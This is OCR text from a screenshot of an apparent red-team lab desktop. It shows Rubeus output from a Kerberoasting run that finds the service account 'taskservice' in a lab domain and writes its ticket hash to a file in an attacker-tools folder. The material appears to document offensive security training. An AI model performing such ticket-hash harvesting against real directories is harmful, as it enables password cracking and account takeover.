 wing-lab-user1-dc
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window
? X
Windows PowerShell
chan
1 f
2 {
3 $
4
5 $
6 [
7 }
8
Ln : 1
npp.7.6.6
Rubeus
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User : taskservice
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName : taskservice
[*] DistinguishedName : CN=taskservice,OU=ServiceAccounts,OU=User,OU=company,DC=wing,DC=lab
[*] ServicePrincipalName : HTTP/task.contoso.com
[*] PwdLastSet : 2021/7/18 14:04:51
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to C:\attacker-tools-2\krb5tgs.txt
[*] Roasted hashes written to : C:\attacker-tools-2\krb5tgs.txt
PS C:\attacker-tools-2>
RedTeaming
英
21:38
2021/7/19